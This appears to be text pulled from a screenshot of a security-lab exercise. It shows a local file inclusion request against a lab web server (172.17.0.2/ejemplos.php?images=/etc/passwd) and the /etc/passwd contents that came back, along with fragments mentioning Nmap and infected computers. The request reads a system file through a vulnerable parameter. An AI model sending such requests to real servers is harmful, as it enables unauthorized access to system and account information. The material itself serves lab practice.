 172.17.0.2/ejemplos.php?images=/etc/passwd
5
Labs Tools MatthyGD Nmap Scan Report …
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/
nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/
usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin nico:x:1000:1000:,,,:/home/nico:/bin/bash